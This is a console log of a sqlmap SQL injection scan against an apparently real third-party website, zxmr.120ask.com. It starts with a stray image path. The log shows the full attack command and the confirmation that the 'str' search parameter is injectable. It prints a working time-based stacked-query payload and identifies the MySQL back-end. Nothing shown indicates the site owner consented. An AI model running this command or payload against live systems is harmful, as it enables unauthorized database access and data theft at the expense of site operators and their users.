 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://zxmr.120ask.com/hasht
ag/zxxm/index/search?str=*" --time-sec=10 --no-cast
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:22:09
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[09:22:11] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[09:22:12] [INFO] testing connection to the target URL
[09:22:12] [INFO] testing if the target URL is stable
[09:22:13] [INFO] target URL is stable
[09:22:13] [INFO] testing if URI parameter '#1*' is dynamic
[09:22:13] [INFO] confirming that URI parameter '#1*' is dynamic
[09:22:13] [INFO] URI parameter '#1*' is dynamic
[09:22:13] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[09:22:13] [INFO] testing for SQL injection on URI parameter '#1*'
[09:22:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:22:14] [WARNING] reflective value(s) found and filtering out
[09:22:18] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[09:22:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:22:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:22:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[09:22:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[09:22:28] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:22:28] [INFO] testing 'MySQL inline queries'
[09:22:29] [INFO] testing 'PostgreSQL inline queries'
[09:22:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:22:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:22:29] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[09:23:11] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 stacked querie
s (SELECT - comment)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[09:23:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:23:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:23:24] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://zxmr.120ask.com:80/hashtag/zxxm/index/search?str=';(SELECT *
 FROM (SELECT(SLEEP(10)))tFRo)#
---
[09:24:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[09:24:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[09:24:37] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\zxmr.120ask.com'